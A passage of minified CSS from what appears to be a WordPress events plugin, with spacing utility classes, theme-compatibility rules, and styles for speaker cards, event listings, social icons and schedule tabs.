my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-.25rem!important}.etn-m-lg-n2{margin:-.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-.25rem!important}.etn-m-xl-n2{margin:-.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .etn_event_select,.theme-astra .etn-event-search-wrapper .form-control{background:transparent}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra .etn-advanced-search-form .etn-loader.activate{content:url(chunks/images/loader.gif);height:50px;margin:0 auto}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:transparent}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .etn_event_select,.theme-generatepress .etn-event-search-wrapper .form-control{background:transparent}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .etn_event_select,.theme-storefront .etn-event-search-wrapper .form-control{background:transparent;box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{align-items:center;display:flex;justify-content:space-between;overflow:hidden}.theme-neve .etn-event-search-wrapper .etn_event_select,.theme-neve .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-kadence .etn-es-events-page-container .woocommerce-message{align-items:center;display:flex;justify-content:center;margin-bottom:15px;padding:0 20px}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{margin-left:20px;order:2}.theme-kadence .etn-event-search-wrapper .etn_event_select,.theme-kadence .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:transparent;color:#000;padding:0 20px;position:relative}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select,.theme-rosa2-lite .input-group input.form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;padding:0;width:100%}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .etn_event_select,.theme-bizxpo .etn-event-search-wrapper .form-control{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:transparent;border-color:transparent}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks-is-frontend .etn-widget .etn-add-to-cart-block,.theme-bricks .etn-widget .etn-add-to-cart-block{text-align:center}.bricks-is-frontend .etn-variable-ticket-widget .qt-add,.theme-bricks .etn-variable-ticket-widget .qt-add{bottom:3px}.bricks-is-frontend .woocommerce-message,.theme-bricks .woocommerce-message{background-color:#f7f6f7;margin-bottom:20px;padding:1em 2em 1em 3.5em;width:auto}.bricks-is-frontend .woocommerce-message .button,.theme-bricks .woocommerce-message .button{float:right}.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button,.theme-bricks .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.wp-block-navigation-item .wp-block-navigation-item__content{cursor:pointer!important}.wp-block-navigation:not(.is-selected):not(.has-child-selected) .has-child:hover>.wp-block-navigation__submenu-container{opacity:1!important;padding:20px;visibility:visible!important}.etn-speaker-item{margin-bottom:30px;position:relative;text-align:center}.etn-speaker-item .etn-speaker-thumb{overflow:hidden;position:relative}.etn-speaker-item .etn-speaker-thumb:before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{bottom:0;left:0;margin:auto;opacity:0;position:absolute;right:0;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:hsla(0,0%,100%,.3);color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(chunks/images/shape.png);background-repeat:no-repeat;background-size:cover;border-bottom:7px solid #5d78ff;box-shadow:0 10px 30px rgba(0,0,0,.06);padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-content .etn-title{font-size:1.375rem;margin:0 0 20px}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{font-size:1rem;margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:transparent}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-item.style-3 .etn-speaker-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 0 25px;position:absolute;right:0;width:90%;z-index:1}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{background-color:#5d78ff;color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-event-item{box-shadow:0 10px 30px rgba(0,0,0,.05);margin-bottom:30px;padding:25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item,.etn-event-item .etn-event-thumb{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;position:relative}.etn-event-item .etn-event-thumb{height:100%;margin-bottom:20px;overflow:hidden;width:100%}.etn-event-item .etn-event-thumb>a{display:block;line-height:0}.etn-event-item .etn-event-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-item .etn-event-category{left:20px;position:absolute;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;font-size:.8125rem;font-weight:600;padding:4px 8px;text-transform:uppercase}.etn-event-item .etn-event-location{color:#ff007a;font-size:.9375rem;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{font-size:1.375rem;margin:0 0 10px}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{background-image:none;border-color:#ff007a;border-width:2px;color:#ff007a;display:inline-block;font-size:.8125rem;font-weight:700;line-height:25px;padding:0 15px}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{box-shadow:none;padding:0}.etn-event-list2 .etn-event-content{background:#fff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border-top:4px solid #5d78ff;margin:-60px 20px 0;padding:24px;position:relative}.etn-event-list2 .etn-event-location,.etn-event-list2 .etn-ticket-price{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{color:#5d78ff;font-size:13px;font-weight:400;margin:0 0 8px}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{border:1px solid #5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#fff;color:#5d78ff;display:block;margin:0 2px;padding:8px 20px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:255px;margin:auto auto 30px;overflow:hidden;width:255px}.etn-speaker-info .etn-speaker-thumb img{height:auto;width:100%}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{align-items:center;background-color:#5d78ff;color:#fff;display:inline-flex;height:35px;justify-content:center;line-height:35px;margin:0 2px;text-decoration:none;width:35px}.etn-social a.etn-facebook,.etn-social a.etn-facebook-f,.etn-social a.etn-facebook-messenger,.etn-social a.etn-facebook-square{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin,.etn-social a.etn-linkedin-in{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-p,.etn-social a.etn-pinterest-square{background-color:#bd081c}.etn-social.etn-social-style-1{align-items:center;display:flex}.etn-social.etn-social-style-1 a{background-color:transparent;text-align:center}.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook-messenger,.etn-social.etn-social-style-1 a.fa-facebook-square{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin,.etn-social.etn-social-style-1 a.fa-linkedin-in{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-p,.etn-social.etn-social-style-1 a.fa-pinterest-square{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{align-items:center;background:#5d78ff;color:#fff;display:flex;flex:0 0 18%;flex-wrap:wrap;font-size:.9375rem;font-weight:700;max-width:18%;padding:60px 20px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border:1px dashed #e5e5e5;border-left:none;padding:35px 40px;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{line-height:1;margin:0 0 10px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;gap:15px;margin-top:30px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{-moz-column-gap:0;column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:50px;width:50px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{font-size:.875rem;margin:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{border-radius:5px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(2n) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border-left:1px dashed #e5e5e5;flex:0 0 100%;padding:25px 20px;width:100%}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;margin:0;padding:30px 0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;display:inline-block;font-size:.8125rem;font-weight:700;margin-bottom:10px;padding:10px 18px;text-transform:uppercase}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;font-size:.875rem;line-height:1.25rem;padding-left:25px;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{color:#949494;font-size:.9375rem;left:0;position:absolute;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{margin:0 0 40px;padding:0}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{border-bottom:4px solid #f2f2f2;color:#232323;display:inline-block;font-size:1.25rem;font-weight:700;padding:5px 